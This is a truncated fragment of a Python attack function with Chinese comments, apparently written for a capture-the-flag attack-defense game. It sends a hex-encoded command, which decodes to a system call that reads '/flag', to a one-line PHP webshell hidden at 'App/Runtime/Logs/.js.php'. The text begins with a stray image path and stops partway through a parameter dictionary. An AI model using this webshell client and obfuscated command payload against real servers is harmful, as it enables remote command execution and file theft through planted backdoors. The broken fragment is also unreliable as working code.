 # 此函数运行需要修改 payload_address data/posix并设置get/post传参
# 此函数是以正常一句话马获取flag
def attack(url):
try:
# 木马文件路径,例如： include/shell.php 最开始不加 /
payload_address = "App/Runtime/Logs/.js.php"
# post
data = {
"password": "73797374656d2827636174202f666c616727293b"  # 攻击执行
}
# get
params = {